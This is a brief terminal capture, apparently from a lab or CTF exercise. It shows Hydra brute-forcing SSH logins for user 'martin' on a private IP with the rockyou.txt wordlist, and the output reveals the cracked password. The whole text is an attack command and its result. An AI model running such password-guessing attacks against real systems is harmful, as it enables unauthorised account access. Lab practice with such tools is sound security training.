 [attacker@parrot]─[~]
$hydra -l martin -P rockyou.txt ssh://192.168.10.101
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-03 11:51:
49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 108 login tries (l:1/p:108),
~7 tries per task
[DATA] attacking ssh://192.168.10.101:22/
[22][ssh] host: 192.168.10.101   login: martin   password: qwerty1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-03 11:52:
22